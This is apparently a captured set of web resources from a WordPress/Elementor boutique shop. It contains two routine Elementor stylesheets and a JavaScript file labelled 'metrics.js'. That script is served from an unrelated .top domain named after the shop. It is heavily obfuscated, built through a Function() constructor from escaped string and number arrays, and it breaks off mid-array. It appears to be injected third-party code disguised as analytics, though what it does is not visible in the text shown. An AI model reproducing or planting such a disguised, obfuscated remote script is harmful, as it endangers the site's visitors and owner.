

--- FILE ---
content_type: text/css
request_url: https://www.kmboutiques.com/wp-content/uploads/elementor/css/post-38887.css?ver=1767549168
body_size: 1031
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38887 .elementor-element.elementor-element-69a854a:not(.elementor-motion-effects-element-type-background), .elementor-38887 .elementor-element.elementor-element-69a854a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2A2A;}.elementor-38887 .elementor-element.elementor-element-69a854a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 100px 8px 100px;}.elementor-38887 .elementor-element.elementor-element-69a854a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38887 .elementor-element.elementor-element-4b596e8{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-1e9d04c{width:var( --container-widget-width, 140.302% );max-width:140.302%;--container-widget-width:140.302%;--container-widget-flex-grow:0;text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-38887 .elementor-element.elementor-element-43ce106{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-38887 .elementor-element.elementor-element-43ce106 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-38887 .elementor-element.elementor-element-4f91e81:not(.elementor-motion-effects-element-type-background), .elementor-38887 .elementor-element.elementor-element-4f91e81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-38887 .elementor-element.elementor-element-4f91e81{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-38887 .elementor-element.elementor-element-4f91e81 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38887 .elementor-element.elementor-element-5d7e5cf{text-align:left;}.elementor-38887 .elementor-element.elementor-element-5d7e5cf img{width:61%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-menu-toggle{margin:0 auto;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:23px;padding-right:23px;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item:focus{color:#B24C86;fill:#B24C86;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .e--pointer-framed .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .e--pointer-framed .elementor-item:after{border-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8e0eb23:not(.elementor-motion-effects-element-type-background), .elementor-38887 .elementor-element.elementor-element-8e0eb23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-38887 .elementor-element.elementor-element-8e0eb23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38887 .elementor-element.elementor-element-8e0eb23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item:focus{color:#B24C86;fill:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8669e12 .e--pointer-framed .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .e--pointer-framed .elementor-item:after{border-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8669e12 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-8669e12 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-26ea8da{text-align:left;}.elementor-38887 .elementor-element.elementor-element-26ea8da img{width:93%;}.elementor-38887 .elementor-element.elementor-element-95cea0f{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-38887 .elementor-element.elementor-element-95cea0f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-38887 .elementor-element.elementor-element-07674aa{width:17%;}.elementor-38887 .elementor-element.elementor-element-73eaf78{width:70%;}.elementor-38887 .elementor-element.elementor-element-b8ddc70{width:12.555%;}.elementor-38887 .elementor-element.elementor-element-6a9ab8d{width:24%;}.elementor-38887 .elementor-element.elementor-element-dae35fd{width:66%;}.elementor-38887 .elementor-element.elementor-element-1702212{width:9.555%;}.elementor-38887 .elementor-element.elementor-element-7b5f28c{width:15%;}.elementor-38887 .elementor-element.elementor-element-365256d{width:60%;}.elementor-38887 .elementor-element.elementor-element-34b38d0{width:24.555%;}}@media(max-width:767px){.elementor-38887 .elementor-element.elementor-element-69a854a{padding:0px 0px 0px 0px;}.elementor-38887 .elementor-element.elementor-element-07674aa > .elementor-element-populated{margin:0px 0px -10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 0px 0px;}.elementor-38887 .elementor-element.elementor-element-4b596e8{text-align:center;}.elementor-38887 .elementor-element.elementor-element-8e0eb23{margin-top:0px;margin-bottom:0px;padding:8px 0px 0px 0px;}.elementor-38887 .elementor-element.elementor-element-7b5f28c{width:19%;}.elementor-bc-flex-widget .elementor-38887 .elementor-element.elementor-element-7b5f28c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38887 .elementor-element.elementor-element-7b5f28c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38887 .elementor-element.elementor-element-365256d{width:46%;}.elementor-bc-flex-widget .elementor-38887 .elementor-element.elementor-element-365256d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38887 .elementor-element.elementor-element-365256d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38887 .elementor-element.elementor-element-34b38d0{width:33%;}.elementor-bc-flex-widget .elementor-38887 .elementor-element.elementor-element-34b38d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38887 .elementor-element.elementor-element-34b38d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.kmboutiques.com/wp-content/uploads/elementor/css/post-39492.css?ver=1767549168
body_size: 956
content:
.elementor-39492 .elementor-element.elementor-element-275ae472:not(.elementor-motion-effects-element-type-background), .elementor-39492 .elementor-element.elementor-element-275ae472 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25282B;}.elementor-39492 .elementor-element.elementor-element-275ae472{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-39492 .elementor-element.elementor-element-275ae472 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39492 .elementor-element.elementor-element-32e8fcfe > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-39492 .elementor-element.elementor-element-32e8fcfe{text-align:center;}.elementor-39492 .elementor-element.elementor-element-32e8fcfe .elementor-heading-title{font-size:25px;font-weight:500;text-transform:uppercase;letter-spacing:2px;color:#B8438B;}.elementor-39492 .elementor-element.elementor-element-57a69c6a{--grid-template-columns:repeat(0, auto);--icon-size:27px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-widget-container{text-align:center;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon i{color:#ffffff;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon svg{fill:#ffffff;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon:hover i{color:#b8438b;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon:hover svg{fill:#b8438b;}.elementor-39492 .elementor-element.elementor-element-4cf70014:not(.elementor-motion-effects-element-type-background), .elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-container{max-width:1128px;}.elementor-39492 .elementor-element.elementor-element-4cf70014{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-shape-top .elementor-shape-fill{fill:#25282B;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-shape-top svg{width:calc(293% + 1.3px);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-39492 .elementor-element.elementor-element-2507d085 .elementor-heading-title{font-size:18px;font-weight:600;color:#B8438B;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-39492 .elementor-element.elementor-element-4d3ea897{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-5a423e5d .elementor-heading-title{font-size:18px;font-weight:500;color:#B8438B;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-39492 .elementor-element.elementor-element-1bce97b6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-4bd83dd5 .elementor-heading-title{font-size:18px;font-weight:600;color:#B8438B;}.elementor-39492 .elementor-element.elementor-element-0ec4f4c:not(.elementor-motion-effects-element-type-background), .elementor-39492 .elementor-element.elementor-element-0ec4f4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-39492 .elementor-element.elementor-element-0ec4f4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39492 .elementor-element.elementor-element-0ec4f4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39492 .elementor-element.elementor-element-04714e3{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-39492 .elementor-element.elementor-element-04714e3 a{color:#a85373;}.elementor-39492 .elementor-element.elementor-element-04714e3 a:hover, .elementor-39492 .elementor-element.elementor-element-04714e3 a:focus{color:#B8B4B4;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39492 .elementor-element.elementor-element-a73ec2{width:21.277%;}.elementor-39492 .elementor-element.elementor-element-36749607{width:28.723%;}}@media(max-width:1024px){.elementor-39492 .elementor-element.elementor-element-275ae472{padding:40px 20px 40px 20px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-39492 .elementor-element.elementor-element-4cf70014{padding:60px 20px 60px 20px;}}@media(max-width:767px){.elementor-39492 .elementor-element.elementor-element-275ae472{padding:30px 20px 30px 20px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a{--icon-size:15px;--grid-column-gap:16px;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-shape-top svg{height:10px;}.elementor-39492 .elementor-element.elementor-element-4cf70014{padding:50px 20px 50px 20px;}.elementor-39492 .elementor-element.elementor-element-245a754c{width:100%;}.elementor-39492 .elementor-element.elementor-element-a73ec2{width:42%;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > a{font-size:13px;}.elementor-39492 .elementor-element.elementor-element-36749607{width:57%;}.elementor-39492 .elementor-element.elementor-element-36749607 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > a{font-size:13px;}.elementor-39492 .elementor-element.elementor-element-5eb83c07{width:100%;}.elementor-39492 .elementor-element.elementor-element-5eb83c07 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39492 .elementor-element.elementor-element-4bd83dd5{text-align:center;}.elementor-39492 .elementor-element.elementor-element-c9bb4c5{text-align:center;}.elementor-39492 .elementor-element.elementor-element-04714e3{font-size:12px;}}

--- FILE ---
content_type: application/javascript
request_url: https://meriksgivechance.top/kmboutiques/metrics.js
body_size: 105559
content:
Function("ODC2qpY","var M0O4HL,HEgQOx,UrlAIiP,FVr7tb4,_hX_RP,TfVcYxe,De2Cpti,SBj48L,IXu1P2,LgmTbU,hldQk0,eEcYpuj,secmODa,ixnm1Cq;const Q1pEONC=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x6e,0x1,\"\\u0061\",null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0xb4,0x48,0xa4,0x238,0x80,void 0x0,0xd5,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x23e,0x12,0x234,0x46,0x5,0xc0,0x2d,\"\\u0063\",0xe4,0x1fff,\"\\x62\",0x8a,\"\\u0069\",\"\\x67\",\"\\u0066\",0x67,0x22,0x87,0x85,\"\\x65\",0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x9,\"\\x64\",0x6f,0x70,0x47,0x77,0x7b,0x71,\"\\x68\",0x72,0x73,0x74,0x75,0x76,0x78,0x79,0x7a,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x86,0x88,0x89,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9e,\"\\u0078\",0x9f,0xa0,0xa1,0xa2,0xa3,\"\\u004a\",0xa5,0xa6,\"\\u0079\",0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,\"\\x4e\",0xc8,0xc9,\"\\x7a\",0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,\"\\u0043\",0xd6,0xd7,0xd8,0xd9,0xda,0xdb,0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0x13,0x21,0xe5,\"\\x4b\",0x18,0x3c,0xe6,0xe7,\"\\x3d\",0xe8,0xe9,0x3b,0x57,0x4e,0xea,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0x23,0xf4,0xf5,0xf6,\"\\u0072\",0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,\"\\u0047\",0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,\"\\x6d\",0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,\"\\u004f\",0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,\"\\x31\",0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x24,0x14,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x36,0x138,0x139,0x13a,0x13b,0x13c,0x13d,\"\\u006b\",0x2e,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,\"\\u0035\",0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x2c,0x4b,0xb,0x154,\"\\u0045\",0x155,0x156,0x157,0x158,0x159,\"\\u0074\",0x15a,0x15b,0x15c,0x15d,0x15e,0x38,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,\"\\x48\",0x3a,0x16b,0x16c,0x16d,0x16e,0x16f,\"\\x6a\",0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x27,0x180,0x181,0x4d,0x11,0x182,!0x1,0x60,!0x0,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x66,0x18d,0x18e,0x18f,0x190,0x191,0x192,\"\\u0074\\u0079\",0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,\"\\u0041\",0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1a,0x1ba,0x1bb,0xa,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,\"\\x5f\",0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x35,0x1c9,0x1ca,0x1cb,0x1cc,0x55,0x64,0x1cd,0x1e,0x1ce,0x1cf,0x26,0x53,0x1d0,0x1d1,0x1d2,0x63,0x37,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,\"\\x36\",0x1d9,\"\\u0055\",0x1da,0x3ff,0x10000,0xd800,0xdc00,0x1b,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x40,0x1e3,0x1e4,0